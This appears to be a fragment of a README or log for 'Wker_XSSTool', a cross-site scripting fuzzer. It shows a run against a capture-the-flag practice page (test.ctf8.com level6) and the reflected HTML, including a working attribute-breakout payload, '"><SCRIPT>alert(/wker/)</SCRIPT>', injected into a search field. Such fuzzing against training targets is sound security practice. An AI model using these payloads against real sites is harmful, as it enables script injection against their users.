 Wker_XSSTool Wker's Blog:https://wker666.github.io/
CheckXss RecvMessage
URL: 'test.ctf8.com/level6.php?submit=%E6%90%9C%E7%B4%A2&keyword= StartFuzz PayLoad执行完毕!
<h2 align=center>没有找到和test相关的结果.</h2><center>
相关的结果.</h2><center><SCRIPT>alert(/wker/)</SCRIPT><h2 align=center>没有找到和
<input name=keyword  value="test">
"><SCRIPT>alert(/wker/)</SCRIPT><input name=keyword  value="
<h2 align=center>没有找到和test相关的结果.</h2><center>